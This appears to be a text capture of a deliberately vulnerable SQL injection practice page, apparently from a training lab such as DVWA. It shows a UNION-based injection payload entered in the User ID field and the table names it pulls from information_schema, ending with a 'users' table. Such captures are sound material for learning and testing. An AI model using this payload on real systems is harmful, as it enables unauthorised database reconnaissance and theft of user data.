 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users